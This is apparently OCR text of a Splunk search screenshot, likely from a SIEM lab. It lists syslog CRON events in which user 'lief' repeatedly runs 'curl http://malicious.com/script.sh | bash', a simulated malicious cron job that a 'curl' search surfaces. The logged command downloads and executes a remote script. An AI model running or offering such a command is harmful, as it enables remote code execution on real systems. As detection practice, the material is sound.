 index=* curl
| stats count by sourcetype, source
22 events (6/24/25 10:00:00.000 AM to 6/24/25 11:00:25.000 AM)
No Event Sampling ▾
vents (22) Patterns Statistics (1) Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
Jun 24, 2025 10:00 AM
Format ▾ Show: 50 Per Page ▾ View: List ▾
Hide Fields All Fields
ELECTED FIELDS
host 1
source 1
sourcetype 1
NTERESTING FIELDS
date_hour 2
date_mday 1
date_minute 22
date_month 1
date_second 2
date_wday 1
date_year 1
date_zone 1
index 1
linecount 1
pid 22
process 1
punct 1
splunk_server 1
timeendpos 1
timestartpos 1
Extract New Fields
i Time Event
> 6/24/25 11:00:01.601 AM 2025-06-24T11:00:01.601302+00:00 siem-server CRON[22126]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:58:01.031 AM 2025-06-24T10:58:01.031341+00:00 siem-server CRON[21712]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:56:01.486 AM 2025-06-24T10:56:01.486752+00:00 siem-server CRON[21347]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:54:01.381 AM 2025-06-24T10:54:01.381316+00:00 siem-server CRON[20831]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:52:01.827 AM 2025-06-24T10:52:01.827695+00:00 siem-server CRON[20520]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:50:01.266 AM 2025-06-24T10:50:01.266791+00:00 siem-server CRON[20077]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:48:02.012 AM 2025-06-24T10:48:02.012448+00:00 siem-server CRON[19936]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:46:01.342 AM 2025-06-24T10:46:01.342222+00:00 siem-server CRON[19692]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:44:01.479 AM 2025-06-24T10:44:01.479760+00:00 siem-server CRON[19200]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:42:01.204 AM 2025-06-24T10:42:01.204153+00:00 siem-server CRON[18218]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:40:01.426 AM 2025-06-24T10:40:01.426618+00:00 siem-server CRON[17856]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:38:01.640 AM 2025-06-24T10:38:01.640124+00:00 siem-server CRON[17689]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:36:01.463 AM 2025-06-24T10:36:01.463866+00:00 siem-server CRON[17491]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 10:34:01.772 AM 2025-06-24T10:34:01.772116+00:00 siem-server CRON[17343]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog